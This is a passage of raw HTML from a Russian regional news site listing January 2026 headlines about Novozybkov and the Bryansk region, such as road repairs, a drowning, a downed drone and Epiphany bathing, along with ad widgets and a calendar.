itemprop="datePublished" datetime="2026-01-20T19:28:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:28:36+03:00">19:28</time></div></header></article></div><div class="entry-row"><article id="post-208471" class="post-208471 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5\/","headline":"Дорогу под Новозыбковом продолжат ремонтировать","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-20_18-02-13.png","dateCreated":"2026-01-20T18:04:49+00:00","datePublished":"2026-01-20T18:04:49+00:00","dateModified":"2026-01-20T18:04:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" title="Дорогу под Новозыбковом продолжат ремонтировать" rel="bookmark">Дорогу под Новозыбковом продолжат ремонтировать</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T18:04:49+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T18:04:49+03:00">18:04</time></div></header></article></div><div class="entry-row"><article id="post-208468" class="post-208468 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be\/","headline":"Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_17-35-26.jpg","dateCreated":"2026-01-20T17:40:31+00:00","datePublished":"2026-01-20T17:40:31+00:00","dateModified":"2026-01-20T17:40:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" title="Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей" rel="bookmark">Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:40:31+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:40:31+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208466" class="post-208466 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T17:32:37+00:00","datePublished":"2026-01-20T17:32:37+00:00","dateModified":"2026-01-20T17:32:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:32:37+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:32:37+03:00">17:32</time></div></header></article></div><div class="entry-row"><article id="post-208464" class="post-208464 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9\/","headline":"Важное для 11-классников и их родителей про ЕГЭ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T14:52:55+00:00","datePublished":"2026-01-20T14:52:55+00:00","dateModified":"2026-01-20T14:52:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" title="Важное для 11-классников и их родителей про ЕГЭ" rel="bookmark">Важное для 11-классников и их родителей про ЕГЭ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:52:55+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:52:55+03:00">14:52</time></div></header></article></div><div class="entry-row"><article id="post-208456" class="post-208456 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Заледенело здание котельной в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_14-37-38.jpg","dateCreated":"2026-01-20T14:41:00+00:00","datePublished":"2026-01-20T14:41:00+00:00","dateModified":"2026-01-20T14:41:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Заледенело здание котельной в Новозыбкове" rel="bookmark">Заледенело здание котельной в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:41:00+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:41:00+03:00">14:41</time></div></header></article></div><div class="entry-row"><article id="post-208454" class="post-208454 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82\/","headline":"В Новозыбкове суд признал недействительным отцовство граждан Таджикистана ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T13:42:07+00:00","datePublished":"2026-01-20T13:42:07+00:00","dateModified":"2026-01-20T13:42:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" title="В Новозыбкове суд признал недействительным отцовство граждан Таджикистана " rel="bookmark">В Новозыбкове суд признал недействительным отцовство граждан Таджикистана </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T13:42:07+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T13:42:07+03:00">13:42</time></div></header></article></div><div class="entry-row"><article id="post-208446" class="post-208446 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba\/","headline":"Свыше двух тысяч человек окунулись в крещенские купели в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260120_120015.webp","dateCreated":"2026-01-20T12:06:06+00:00","datePublished":"2026-01-20T12:06:06+00:00","dateModified":"2026-01-20T12:06:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" title="Свыше двух тысяч человек окунулись в крещенские купели в Брянской области" rel="bookmark">Свыше двух тысяч человек окунулись в крещенские купели в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T12:06:06+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T12:06:06+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208443" class="post-208443 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10\/","headline":"Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/свекла.jpg","dateCreated":"2026-01-20T11:44:08+00:00","datePublished":"2026-01-20T11:44:08+00:00","dateModified":"2026-01-20T11:44:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" title="Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий" rel="bookmark">Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:44:08+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:44:08+03:00">11:44</time></div></header></article></div><div class="entry-row"><article id="post-208437" class="post-208437 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc\/","headline":"Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_11-31-22.jpg","dateCreated":"2026-01-20T11:36:44+00:00","datePublished":"2026-01-20T11:36:44+00:00","dateModified":"2026-01-20T11:36:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" title="Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе" rel="bookmark">Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:36:44+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:36:44+03:00">11:36</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td id="today"><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
